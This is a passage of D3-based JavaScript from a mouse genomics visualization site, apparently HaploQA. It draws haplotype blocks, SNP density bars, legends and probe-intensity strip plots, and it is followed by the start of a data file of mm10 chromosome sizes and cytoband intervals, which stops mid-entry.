                zoomInitWidthBp = _zoomInterval.size;
            }
        });
        zoom.on('zoom', function() {
            if(_zoomInterval !== null) {
                var newIntervalSize = Math.round(zoomInitWidthBp / d3.event.scale);
                if(newIntervalSize !== _zoomInterval.size) {
                    _zoomInterval.size = newIntervalSize;
                    var growthBp = newIntervalSize - zoomInitWidthBp;
                    _zoomInterval.startPos = zoomInitStartBp - Math.round(growthBp / 2);
                    // TODO what about this - 1. Do we need it?
                    _zoomInterval.endPos = _zoomInterval.startPos + _zoomInterval.size - 1;
                    self.zoomIntervalChange(_zoomInterval);
                }
            }
        });
        zoom.on('zoomend', function() {
            zoom.scale(1);
        });
        svg.on('mousedown', function() {
            var mouseXY = d3.mouse(svg.node());
            var x = mouseXY[0];

            // user is clicking on the reference chromosome
            if(_zoomInterval !== null) {
                refIntervalMovingX = x;
            }
            d3.event.preventDefault();
        });

        svg.on('mousemove', function() {
            var mouseXY = d3.mouse(svg.node());
            var x = mouseXY[0];
            if(refIntervalMovingX !== null) {
                var prevRefMousePosBp = genomeScale.invert(refIntervalMovingX);
                var newRefMousePosBp = genomeScale.invert(x);
                _zoomInterval.startPos += Math.round(prevRefMousePosBp - newRefMousePosBp);
                // TODO what about this - 1. Do we need it?
                _zoomInterval.endPos = _zoomInterval.startPos + _zoomInterval.size - 1;
                self.zoomIntervalChange(_zoomInterval);

                refIntervalMovingX = x;
            }
        });

        svg.on('mouseup', function() {
            refIntervalMovingX = null;
        });
    } else {
        svg.on('click', function() {
            var mouseXY = d3.mouse(svg.node());
            var x = mouseXY[0];
            var y = mouseXY[1] - 15;
            var bpPos = null;
            var chr = null;

            if(genomeScale !== null && chrOrdinalScale !== null) {
                bpPos = genomeScale.invert(x);

                // we have no built in revert for ordinal scale so we'll do that ourselves
                var ordinalHeight = chrOrdinalScale.rangeBand();
                yAxisIDs.some(function(currChr) {
                    var currY = chrOrdinalScale(currChr);
                    if(y >= currY && y <= currY + ordinalHeight) {
                        chr = currChr;

                        // break
                        return true;
                    }
                });
            }

            if(bpPos !== null && chr !== null) {
                if(_zoomInterval === null) {
                    _zoomInterval = {size: initZoomWidthBp};
                }

                _zoomInterval.chr = chr;
                _zoomInterval.startPos = Math.round(bpPos - _zoomInterval.size / 2.0);
                _zoomInterval.endPos = _zoomInterval.startPos + _zoomInterval.size - 1;

                if(self.zoomIntervalChange !== null) {
                    self.zoomIntervalChange(_zoomInterval);
                }
            }
        });
    }

    this.zoomIntervalChange = null;

    var cachedHaplotypeData = null;
    var cachedSnpData = null;
    var cachedHaplotypeMap = {};
    var cachedStrainNames = null;
    var plot = svg.append("g").attr("class", "plot").attr("transform", "translate(0, 15)");
    var plotContentsGroup = plot.append("g").attr("class", "plot-contents");

    /**
     * creates an overlay over interval plots when data can't be shown
     *
     * @param msg - text to show up on the overlay
     * @param xOffset - pixels to the right (used to try to manually center the text)
     */
    this.drawOverlay = function(msg, xOffset) {
        var contents = msg.toUpperCase();
        var overlayGroup = svg.append("g")
            .attr("class", "no-data-overlay");

        overlayGroup.append("rect")
            .attr("class", "no-data-overlay-bg")
            .attr("width", 900)
            .attr("height", 200);
        overlayGroup.append("text")
            .attr("class", "no-data-overlay-text")
            .attr("transform", "translate(" + xOffset + ", 110)")
            .html(contents);
    };

    this.updateHaplotypes = function(haploData, haplotypeMap, strainNames) {
        svg.selectAll(".no-data-overlay").remove();
        if(typeof haploData === 'undefined') {
            haploData = cachedHaplotypeData;
        } else {
            if(intervalMode && haploData.viterbi_haplotypes.concordant_percent === null) {
                this.drawOverlay("no data to show", 225)
            }
            else if(intervalMode) {
                // get the size of the chr 1 and then add a few Mb on the right
                // side so it's clear that the entire chr is being shown
                if(_zoomInterval === null) {
                    var chr1 = {
                        size: 9999999,
                        chr: "1",
                        startPos: 0,
                        endPos: 9999999
                    };

                    this.zoomInterval(chr1);
                }
                else {
                    this.zoomInterval();
                }
            }
            cachedHaplotypeData = haploData;
        }

        if(typeof haplotypeMap === 'undefined') {
            haplotypeMap = cachedHaplotypeMap;
        } else {
            cachedHaplotypeMap = haplotypeMap;
        }

        if(typeof strainNames == 'undefined') {
            strainNames = cachedStrainNames;
        } else {
            cachedStrainNames = strainNames;
        }

        plotContentsGroup.selectAll("*").remove();

        if(intervalMode) {
            updateAxes();
            if(_zoomInterval === null) {
                return;
            }
        }

        if(haploData === null) {
            return;
        }

        if(!intervalMode) {
            plotContentsGroup.selectAll(".bar")
                .data(chrSizes)
                .enter().append("rect")
                .attr("class", "bar")
                .attr("x", function(d) {
                    return genomeScale(d.startPos);
                })
                .attr("y", function(d) {
                    return chrOrdinalScale(d.chr);
                })
                .attr("height", chrOrdinalScale.rangeBand()) //function(d) { return height - y(d.value); })
                .attr("width", function(d) {
                    return genomeScale(d.size)
                }); //x.rangeBand());
        }

        yAxisIDs.forEach(function(chr) {
            if(!(chr in haploData.viterbi_haplotypes.chromosome_data)) {
                return;
            }
            var haplos = haploData.viterbi_haplotypes.chromosome_data[chr];
            var currChrSize = chrSizesHash[chr];

            if(haplos.haplotype_blocks) {
                haplos.haplotype_blocks.forEach(function(currHaplo) {
                    var currStrain1 = haploData.contributing_strains[currHaplo.haplotype_index_1];
                    var currStrainIdx1 = strainNames.indexOf(currStrain1);
                    var currStrain2 = haploData.contributing_strains[currHaplo.haplotype_index_2];
                    var currStrainIdx2 = strainNames.indexOf(currStrain2);

                    var currHaploStart;
                    var currHaploEnd;
                    if(intervalMode) {
                        currHaploStart = Math.max(currHaplo.start_position_bp, _zoomInterval.startPos);
                        currHaploEnd = Math.min(currHaplo.end_position_bp, _zoomInterval.startPos + _zoomInterval.size);
                    } else {
                        currHaploStart = Math.max(currHaplo.start_position_bp, currChrSize.startPos);
                        currHaploEnd = Math.min(currHaplo.end_position_bp, currChrSize.startPos + currChrSize.size);
                    }

                    if(currHaploStart >= currHaploEnd) {
                        return;
                    }

                    var currRect;
                    if(currHaplo.haplotype_index_1 === currHaplo.haplotype_index_2) {
                        currRect = plotContentsGroup.append("rect")
                            .attr("class", "bar")
                            .attr("x", genomeScale(currHaploStart))
                            //.attr("y", chrOrdinalScale(chr))
                            //.attr("height", chrOrdinalScale.rangeBand())
                            .attr("y", chrOrdinalScale(chr) + (chrOrdinalScale.rangeBand() / 2.0) - 0.5)
                            .attr("height", chrOrdinalScale.rangeBand() / 2.0)
                            .attr("width", genomeScale(currHaploEnd) - genomeScale(currHaploStart))
                            .attr("class", "hap hap" + currStrainIdx1)
                            .on("mouseover", function() {
                                if(self.mouseOverHaplotype !== null) {
                                    self.mouseOverHaplotype(currStrain1);
                                }
                            }).on("mouseout", function() {
                                if(self.mouseOutHaplotype !== null) {
                                    self.mouseOutHaplotype(currStrain1);
                                }
                            });
                        if(haplotypeMap.hasOwnProperty(currStrain1)) {
                            currRect.style('fill', haplotypeMap[currStrain1].color);
                        }
                    } else {
                        // TODO these bars may be flipped!
                        currRect = plotContentsGroup.append("rect")
                            .attr("class", "bar")
                            .attr("x", genomeScale(currHaploStart))
                            //.attr("y", chrOrdinalScale(chr))
                            //.attr("height", chrOrdinalScale.rangeBand() / 2.0)
                            .attr("y", chrOrdinalScale(chr) + (chrOrdinalScale.rangeBand() / 2.0) - 0.5)
                            .attr("height", chrOrdinalScale.rangeBand() / 4.0)
                            .attr("width", genomeScale(currHaploEnd) - genomeScale(currHaploStart))
                            .attr("class", "hap hap" + currStrainIdx1)
                            .on("mouseover", function() {
                                if(self.mouseOverHaplotype !== null) {
                                    self.mouseOverHaplotype(currStrain1);
                                }
                            }).on("mouseout", function() {
                                if(self.mouseOutHaplotype !== null) {
                                    self.mouseOutHaplotype(currStrain1);
                                }
                            });
                        if(haplotypeMap.hasOwnProperty(currStrain1)) {
                            currRect.style('fill', haplotypeMap[currStrain1].color);
                        }

                        currRect = plotContentsGroup.append("rect")
                            .attr("class", "bar")
                            .attr("x", genomeScale(currHaploStart))
                            //.attr("y", chrOrdinalScale(chr) + (chrOrdinalScale.rangeBand() / 2.0))
                            //.attr("height", chrOrdinalScale.rangeBand() / 2.0)
                            .attr("y", chrOrdinalScale(chr) + (3.0 * chrOrdinalScale.rangeBand() / 4.0) - 0.5)
                            .attr("height", chrOrdinalScale.rangeBand() / 4.0)
                            .attr("width", genomeScale(currHaploEnd) - genomeScale(currHaploStart))
                            .attr("class", "hap hap" + currStrainIdx2)
                            .on("mouseover", function() {
                                if(self.mouseOverHaplotype !== null) {
                                    self.mouseOverHaplotype(currStrain2);
                                }
                            }).on("mouseout", function() {
                                if(self.mouseOutHaplotype !== null) {
                                    self.mouseOutHaplotype(currStrain2);
                                }
                            });
                        if(haplotypeMap.hasOwnProperty(currStrain2)) {
                            currRect.style('fill', haplotypeMap[currStrain2].color);
                        }
                    }
                });
            }

            if(haplos.concordance_bins) {
                haplos.concordance_bins.forEach(function(currBin) {
                    var currBinStart;
                    var currBinEnd;
                    if(intervalMode) {
                        currBinStart = Math.max(currBin.start_position_bp, _zoomInterval.startPos);
                        currBinEnd = Math.min(currBin.end_position_bp, _zoomInterval.startPos + _zoomInterval.size);
                    } else {
                        currBinStart = Math.max(currBin.start_position_bp, currChrSize.startPos);
                        currBinEnd = Math.min(currBin.end_position_bp, currChrSize.startPos + currChrSize.size);
                    }

                    if(currBinStart >= currBinEnd) {
                        return;
                    }

                    var concordanceScore = currBin.concordant_count / currBin.informative_count;
                    concordanceScore -= .5;
                    concordanceScore *= 2;
                    if(concordanceScore < 0) {
                        concordanceScore = 0;
                    }

                    concordanceScore = 1.0 - concordanceScore;
                    var height = concordanceScore * chrOrdinalScale.rangeBand() / 2.0;
                    plotContentsGroup.append("rect")
                        .style('fill', 'red')
                        .attr("x", genomeScale(currBinStart))
                        // "- (height + 0.5)" : the concurrency bins need to be shifted up the 0.5 and the height of the haplotype bars
                        .attr("y", chrOrdinalScale(chr) + (chrOrdinalScale.rangeBand() / 2.0) - (height + 0.5))
                        .attr("height", height)
                        .attr("width", genomeScale(currBinEnd) - genomeScale(currBinStart));
                });
            }
        });
    };


    var snpBar = plot.append("g")
            .attr("class", "snps-" + name)
            .attr("transform", "translate(50, 70)");

    /**
     * updates/draws the bar showing SNP data
     *
     * @param snpData - data on snps in the current chromosome
     */
    this.updateSNPBar = function(snpData) {
        if(typeof snpData === 'undefined') {
            snpData = cachedSnpData;
        } else {
            cachedSnpData = snpData;
        }

        snpBar.selectAll("*").remove();

        if (snpData && _zoomInterval) {
            // set number of bands to show over interval here; higher for thinner bands, lower for thicker
            var numBands = 120;
            var format = d3.format(",");

            d3.select("body").selectAll("." + name).remove();

            var intervalWidth = genomeScale(_zoomInterval.endPos) - genomeScale(_zoomInterval.startPos);
            var snpBandWidth = intervalWidth/numBands;

            // determine how many base pairs are in each band
            var bpPerBand = (_zoomInterval.size/intervalWidth)*snpBandWidth;

            var snpBins = [];
            var bandCount = 0;
            var max = 0;
            for (var i = _zoomInterval.startPos; i <= _zoomInterval.endPos; i+=bpPerBand) {
                var count = 0;
                var positions = [];
                for (var position in snpData) {
                    if (position >= i && position <= i+bpPerBand) {
                        count++;
                        if (snpData.hasOwnProperty(position)) {
                            positions.push(position);
                        }
                    }
                }
                if(count !== 0) {
                    // check if max density
                    if (count > max) {
                        max = count;
                    }
                    snpBins.push({band: bandCount, density: count, snps: positions});
                }
                bandCount++;
            }

            // make a tooltip that shows the data on the hovered snp
            var snpTip = d3.tip()
                .attr("class", name)
                .style("background", "rgba(250, 250, 250, 0.8)")
                .style("padding", "8px")
                .style("border-radius", "5px")
                .offset([-10, 0])
                .html(function(d) {
                    if (d.density === 1) {
                        var snp = snpData[d.snps[0]];
                        return "<b>SNP ID:</b> " + snp.snp_id
                            + "<br><b>Position:</b> " + format(d.snps[0]) + " b"
                            + "<br><b>Allele 1 Fwd:</b> " + (snp.allele1_fwd)
                            + "<br><b>Allele 2 Fwd:</b> " + (snp.allele2_fwd)
                            + "<br><b>X Probe Call:</b> " + (snp.x_probe_call)
                            + "<br><b>Y Probe Call:</b> " + (snp.y_probe_call)
                            + "<br><b>Haplotype 1:</b> " + (snp.haplotype1)
                            + "<br><b>Haplotype 2:</b> " + (snp.haplotype2);

                    }

                    return d.density + " SNPs"
                });

            snpBar.call(snpTip);

            snpBar.selectAll(".density-band")
                .data(snpBins)
                .enter()
                .append("rect")
                .attr("class", "density-band")
                .attr("width", snpBandWidth)
                .attr("height", 10)
                .attr("transform", function(d) {
                    return "translate(" + ((d.band)*snpBandWidth) + ", 0)"
                })
                .style("fill", function(d) {
                    // the max for density that was found earlier will be 100% opacity
                    // calculate the opacity of all other bands based on the max
                    var opacity = Math.round((d.density /max) * 100) / 100;
                    return "rgba(0, 0, 0, " + opacity + ")";
                })
                .on("mouseover", snpTip.show)
                .on("mousemove", function() { // tooltip follows mouse
                    return snpTip.style("top",(d3.event.pageY-10)+"px").style("left",(d3.event.pageX+10)+"px");
                })
                .on("mouseout", snpTip.hide);
        }
    };

    /**
     * generate the color legend below the plot describing what strains are in the plot
     *
     * @param strainMap - mapping of strain names to data
     * @param contributingStrains - list of all contributing strains
     * @param yOffset - the y translation for the legend
     */
    this.drawLegend = function(strainMap, contributingStrains, yOffset) {
        svg.selectAll("g")
            .filter(function() {return (this.classList[0] === "plot-legend");})
            .remove();

        var legend = svg.append("g")
            .attr("class", "plot-legend")
            .attr("transform", "translate(30, " + yOffset + ")");

        var translateX = 0;
        contributingStrains.forEach(function(e) {
            var name = e;
            var color = strainMap[e].color;

            var width = 13 + (name.length * 7) + 10;

            var keyElement = legend.append("g")
                .attr("id", "svg-" + name)
                .attr("transform", "translate(" + translateX + ", 10)");

            keyElement.append("rect")
                .attr("width", 10)
                .attr("height", 10)
                .style("fill", color);

            keyElement.append("text")
                .attr("transform", "translate(13, 10)")
                .style("font-size", 12)
                .html(name);

            translateX += width;

        })
    };

    var axesGroup = plot.append("g").attr("class", "axes");
    var genomeScale = null;
    var chrOrdinalScale = null;
    var yAxisIDs;
    function updateAxes() {
        axesGroup.selectAll("*").remove();
        if(intervalMode && _zoomInterval === null) {
            return;
        }

        var startBp;
        var endBp;
        if(intervalMode) {
            startBp = _zoomInterval.startPos;
            endBp = _zoomInterval.startPos + _zoomInterval.size;
            yAxisIDs = [_zoomInterval.chr];
        } else {
            startBp = minStartBp;
            endBp = maxEndBp;
            yAxisIDs = chrIDs;
        }

        genomeScale = d3.scale.linear()
            .domain([startBp, endBp])
            .range([yAxisSize, width - yAxisSize - 2]);
        var genomeAxis = d3.svg.axis()
            .scale(genomeScale)
            .orient("bottom")
            .tickFormat(function(x) {return (x / 1000000) + ' Mb';});
        axesGroup.append("g")
            .attr("class", "x axis")
            .attr("transform", "translate(0," + (height - xAxisSize) + ")")
            .call(genomeAxis);

        chrOrdinalScale = d3.scale.ordinal()
            .domain(yAxisIDs)
            .rangeRoundBands([0, height - xAxisSize], intervalMode ? 0.0 : 0.2);
        var yAxis = d3.svg.axis()
            .scale(chrOrdinalScale)
            .orient("left")
            .tickFormat(function(x) {return 'Chr' + x;});
        axesGroup.append("g")
            .attr("class", "y axis")
            .attr("transform", "translate(" + yAxisSize + ",0)")
            .call(yAxis);
    }
    updateAxes();

    var zoomOverlayGroup = svg.append("g").attr("class", "zoom-overlay");

    this.mouseOverHaplotype = null;
    this.mouseOutHaplotype = null;

    /**
     * Uses the d3.mouse function to get the current mouse event and uses the mouse event's xy position
     */
    this.mousePositionInfo = function() {
        var mouseXY = d3.mouse(svg.node());
        var x = mouseXY[0] - self.radius;
        var y = mouseXY[1] - self.radius;

        return {x: x, y: y};
    };
}


function StripPlot(svgNode) {
    // we define "self" here because the meaning of "this" can easily change with context
    var self = this;

    var svg = d3.select(svgNode);

    // We create this root so that we can safely do a plot
    var plotRoot = svg.append('g').classed('plot-content', true);

    // this ratio determines how much white space we leave between min/max values and the end of the axis
    var dataAxisMarginRatio = 0.05;

    /**
     * Render the plot
     * @param {number} [params.paddingPx=10] the amount of padding to leave around the plot in pixels
     * @param {string} [params.title] the plot label (appears over the plot)
     * @param params.widthPx the width of the SVG canvas
     * @param params.heightPx the width of the SVG canvas
     * @param {number} [params.pointSizePx=5] the default size used for point shapes
     */
    this.render = function(params) {
        plotRoot.selectAll('*').remove();

        var gemmIntens = params.gemmIntens;

        var title = params.title;
        if(typeof title === 'undefined') {
            title = null;
        }

        var widthPx = params.widthPx;
        var heightPx = params.heightPx;

        var paddingPx = params.paddingPx;
        if(typeof paddingPx === 'undefined') {
            paddingPx = 10;
        }

        var pointSizePx = params.pointSizePx;
        if(typeof pointSizePx === 'undefined') {
            pointSizePx = 5;
        }

        var yAxisLabel = params.yAxisLabel;
        if(typeof yAxisLabel === 'undefined') {
            yAxisLabel = 'Value';
        }

        var leftAxisPadding = paddingPx + 50;
        var rightAxisPadding = paddingPx;
        var topAxisPadding = paddingPx;
        var bottomAxisPadding = paddingPx + 100;

        var maxVal = null;
        var minVal = null;
        var gemmProbeIntens = [];
        $.each(gemmIntens, function(gemmTgt, gemmTgtProbes) {
            gemmTgtProbes.forEach(function(gemmTgtProbe) {
                var currProbe = {
                    gemmTarget: gemmTgt,
                    gemmProbeId: gemmTgtProbe['snp_id'],
                    nonCtrlIntens: gemmTgtProbe['non_ctrls'],
                    posCtrlIntens: gemmTgtProbe['pos_ctrls'],
                    negCtrlIntens: gemmTgtProbe['neg_ctrls']
                };
                gemmProbeIntens.push(currProbe);
                var allProbeIntens = currProbe.nonCtrlIntens.concat(currProbe.posCtrlIntens);
                allProbeIntens = allProbeIntens.concat(currProbe.negCtrlIntens);
                allProbeIntens.forEach(function(intens) {
                    if(maxVal === null || intens.probe_intensity > maxVal) {
                        maxVal = intens.probe_intensity;
                    }

                    if(minVal === null || intens.probe_intensity < minVal) {
                        minVal = intens.probe_intensity;
                    }
                });
            });
        });

        // Create the X scale and axis objects
        var leftmostXAxisPixel = leftAxisPadding;
        var rightmostXAxisPixel = widthPx - (leftAxisPadding + rightAxisPadding);
        var spacingPerProbe = (rightmostXAxisPixel - leftmostXAxisPixel) / gemmProbeIntens.length;
        var xScale = d3.scale.ordinal()
            .domain(gemmProbeIntens.map(function(probe) {return probe.gemmProbeId;}))
            .rangePoints([leftmostXAxisPixel + spacingPerProbe / 2.0, rightmostXAxisPixel - spacingPerProbe / 2.0]);
        var xAxis = d3.svg.axis()
            .scale(xScale)
            .orient('bottom');
        var xAxisGrp = plotRoot.append('g').classed('axis x-axis', true).call(xAxis);
        xAxisGrp.attr('transform', 'translate(0, ' + (heightPx - bottomAxisPadding) + ')');
        xAxisGrp.selectAll('text')
            .attr("y", 0)
            .attr("x", -9)
            .attr("transform", function() {
                return "translate(" + (-this.getBBox().height / 2.0) + ")rotate(-90)";
            })
            .style("text-anchor", "end")
            .style("dominant-baseline", "middle");
        xAxisGrp.selectAll('.domain').remove();
        var bottomPixel = heightPx - bottomAxisPadding;
        xAxisGrp.append('line')
            .attr('x1', leftmostXAxisPixel)
            .attr('x2', rightmostXAxisPixel)
            .classed('domain', true);

        // Create the Y scale and axis objects
        var topPixel = topAxisPadding;
        var dataMargin = 0;
        if(dataAxisMarginRatio > 0) {
            dataMargin = (maxVal - minVal) * dataAxisMarginRatio;
        }

        var yAxisLabelGrp = plotRoot.append('g');
        yAxisLabelGrp.append('text')
            .classed('axis-label y-axis-label', true)
            .html(yAxisLabel)
            .style('text-anchor', 'middle')
            .attr('transform', function() {
                return 'translate(' + this.getBBox().height + ', ' + ((topPixel + bottomPixel) / 2.0) + ')rotate(-90)';
            });

        var yScale = d3.scale.linear()
            .domain([minVal - dataMargin, maxVal + dataMargin])
            .range([bottomPixel, topPixel]);
        var yAxis = d3.svg.axis()
            .scale(yScale)
            .orient('left');
        var yAxisGrp = plotRoot.append('g').classed('axis y-axis', true).call(yAxis);
        yAxisGrp.attr('transform', 'translate(' + leftAxisPadding + ')');


        var pointsGrp = plotRoot.append('g').classed('points', true);

        var probeKindStyle = {
            nonCtrlIntens: {
                className: 'sample-point',
                offset: 0
            },
            posCtrlIntens: {
                className: 'pos-ctrl-point',
                offset: pointSizePx * 4
            },
            negCtrlIntens: {
                className: 'neg-ctrl-point',
                offset: -pointSizePx * 4
            }
        };
        gemmProbeIntens.forEach(function(currProbe) {
            $.each(probeKindStyle, function(probeKind, probeStyle) {
                currProbe[probeKind].forEach(function(currDataPoint) {
                    var pointLink = pointsGrp.append('a')
                        .attr('xlink:href', '/sample/' + currDataPoint.sample_obj_id + '.html');
                    pointLink.append('circle')
                        .attr('r', pointSizePx)
                        .attr('cx', function() {
                            return xScale(currProbe.gemmProbeId) + probeStyle.offset;
                        })
                        .attr('cy', yScale(currDataPoint.probe_intensity))
                        .classed('data-point', true)
                        .classed(probeStyle.className, true)
                        .on('mouseover', function() {
                            if(self.mouseOverPoint) {
                                self.mouseOverPoint(currProbe, currDataPoint);
                            }
                        })
                        .on('mouseout', function() {
                            if(self.mouseOutPoint) {
                                self.mouseOutPoint(currProbe, currDataPoint);
                            }
                        })
                        .on('mousemove', function() {
                            if(self.mouseMovePoint) {
                                self.mouseMovePoint(currProbe, currDataPoint);
                            }
                        });
                });
            });
        });

        this.mouseOverPoint = null;
        this.mouseOutPoint = null;
        this.mouseMovePoint = null;
    };
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haploqa.jax.org/static/js/mm10-data.js
body_size: 53517
content:
/**
 * An ordered array of chromosome sizes. This data structure was derived from the data in
 * ftp://hgdownload.cse.ucsc.edu/goldenPath/mm10/database/chromInfo.txt.gz
 * @type Array.<GenoInterval>
 */
var mm10ChrSizes = [
    {
        "chr": "1",
        "size": 195471971,
        "startPos": 0
    },
    {
        "chr": "2",
        "size": 182113224,
        "startPos": 0
    },
    {
        "chr": "3",
        "size": 160039680,
        "startPos": 0
    },
    {
        "chr": "4",
        "size": 156508116,
        "startPos": 0
    },
    {
        "chr": "5",
        "size": 151834684,
        "startPos": 0
    },
    {
        "chr": "6",
        "size": 149736546,
        "startPos": 0
    },
    {
        "chr": "7",
        "size": 145441459,
        "startPos": 0
    },
    {
        "chr": "8",
        "size": 129401213,
        "startPos": 0
    },
    {
        "chr": "9",
        "size": 124595110,
        "startPos": 0
    },
    {
        "chr": "10",
        "size": 130694993,
        "startPos": 0
    },
    {
        "chr": "11",
        "size": 122082543,
        "startPos": 0
    },
    {
        "chr": "12",
        "size": 120129022,
        "startPos": 0
    },
    {
        "chr": "13",
        "size": 120421639,
        "startPos": 0
    },
    {
        "chr": "14",
        "size": 124902244,
        "startPos": 0
    },
    {
        "chr": "15",
        "size": 104043685,
        "startPos": 0
    },
    {
        "chr": "16",
        "size": 98207768,
        "startPos": 0
    },
    {
        "chr": "17",
        "size": 94987271,
        "startPos": 0
    },
    {
        "chr": "18",
        "size": 90702639,
        "startPos": 0
    },
    {
        "chr": "19",
        "size": 61431566,
        "startPos": 0
    },
    {
        "chr": "X",
        "size": 171031299,
        "startPos": 0
    },
    {
        "chr": "Y",
        "size": 91744698,
        "startPos": 0
    },
    {
        "chr": "M",
        "size": 16299,
        "startPos": 0
    }
];

/**
 * An array of cytoband intervals. Note that in addition to the GenoInterval properties each array element has a
 * cytoBandType string property (eg. "gpos66"). This data structure was derived from the data in
 * ftp://hgdownload.cse.ucsc.edu/goldenPath/mm10/database/cytoBand.txt.gz
 * @type Array.<GenoInterval>
 */
var mm10CytoBands = [
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 8840440,
        "startPos": 0
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 3437950,
        "startPos": 8840440
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 7858169,
        "startPos": 12278390
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 1964543,
        "startPos": 20136559
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 8840441,
        "startPos": 22101102
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 12278390,
        "startPos": 30941543
    },
    {
        "chr": "1",
        "cytoBandType": "gpos66",
        "size": 11296119,
        "startPos": 43219933
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 1473407,
        "startPos": 54516052
    },
    {
        "chr": "1",
        "cytoBandType": "gpos75",
        "size": 3437949,
        "startPos": 55989459
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 5893627,
        "startPos": 59427408
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 9331577,
        "startPos": 65321035
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 5402491,
        "startPos": 74652612
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 7367034,
        "startPos": 80055103
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 12278390,
        "startPos": 87422137
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 2946814,
        "startPos": 99700527
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 982271,
        "startPos": 102647341
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 8840441,
        "startPos": 103629612
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 1473407,
        "startPos": 112470053
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 11787255,
        "startPos": 113943460
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 2946813,
        "startPos": 125730715
    },
    {
        "chr": "1",
        "cytoBandType": "gpos66",
        "size": 10804983,
        "startPos": 128677528
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 7858170,
        "startPos": 139482511
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 4420221,
        "startPos": 147340681
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 982271,
        "startPos": 151760902
    },
    {
        "chr": "1",
        "cytoBandType": "gpos100",
        "size": 4420220,
        "startPos": 152743173
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 2946814,
        "startPos": 157163393
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 3929085,
        "startPos": 160110207
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 1473407,
        "startPos": 164039292
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 4420220,
        "startPos": 165512699
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 5893627,
        "startPos": 169932919
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 5893628,
        "startPos": 175826546
    },
    {
        "chr": "1",
        "cytoBandType": "gneg",
        "size": 6384762,
        "startPos": 181720174
    },
    {
        "chr": "1",
        "cytoBandType": "gpos33",
        "size": 7367035,
        "startPos": 188104936
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 14080919,
        "startPos": 0
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 2346820,
        "startPos": 14080919
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 12672827,
        "startPos": 16427739
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 19243923,
        "startPos": 29100566
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 12203464,
        "startPos": 48344489
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 469364,
        "startPos": 60547953
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 7509823,
        "startPos": 61017317
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 3285548,
        "startPos": 68527140
    },
    {
        "chr": "2",
        "cytoBandType": "gpos66",
        "size": 9387280,
        "startPos": 71812688
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 7509824,
        "startPos": 81199968
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 12672827,
        "startPos": 88709792
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 3754912,
        "startPos": 101382619
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 7979188,
        "startPos": 105137531
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 2816183,
        "startPos": 113116719
    },
    {
        "chr": "2",
        "cytoBandType": "gpos66",
        "size": 7979188,
        "startPos": 115932902
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 7979188,
        "startPos": 123912090
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 2816184,
        "startPos": 131891278
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 6571095,
        "startPos": 134707462
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 5632368,
        "startPos": 141278557
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 938728,
        "startPos": 146910925
    },
    {
        "chr": "2",
        "cytoBandType": "gpos100",
        "size": 4693640,
        "startPos": 147849653
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 6571096,
        "startPos": 152543293
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 4224275,
        "startPos": 159114389
    },
    {
        "chr": "2",
        "cytoBandType": "gneg",
        "size": 10326008,
        "startPos": 163338664
    },
    {
        "chr": "2",
        "cytoBandType": "gpos33",
        "size": 8448552,
        "startPos": 173664672
    },
    {
        "chr": "3",
        "cytoBandType": "gpos100",
        "size": 18541182,
        "startPos": 0
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 1951703,
        "startPos": 18541182
    },
    {
        "chr": "3",
        "cytoBandType": "gpos66",
        "size": 15125702,
        "startPos": 20492885
    },
    {
        "chr": "3",
        "cytoBandType": "gneg",
        "size": 11222294,
        "startPos": 35618587
    },
    {
        "chr": "3",
        "cytoBandType": "gpos100",
        "size": 9758518,
        "startPos": 46840881
    },
    {
        "chr": "3",
